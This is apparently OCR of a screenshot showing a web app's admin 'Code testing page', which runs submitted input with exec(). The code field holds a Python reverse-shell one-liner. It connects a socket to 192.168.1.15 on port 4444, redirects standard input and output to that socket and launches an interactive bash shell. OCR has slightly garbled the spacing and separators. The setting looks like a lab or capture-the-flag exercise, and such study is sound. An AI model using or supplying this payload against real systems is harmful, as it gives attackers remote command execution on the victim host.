 Leave a message
192.168.1.15:5000/admin
120%
Admin page
Code testing page
Status:
Nothing was ran. Input some code to exec()
Code input:
Test code
import os,socket,subprocess; s = socket.socket (socket.AF_INET,
socket.SOCK_STREAM) s.connect (('192.168.1.15',4444))  os.dup2 (s.fileno
(),0) os.dup2 (s.fileno (), 1) os.dup2 (s.fileno (), 2)
p=subprocess.call ([ '/bin/bash', '-i' ])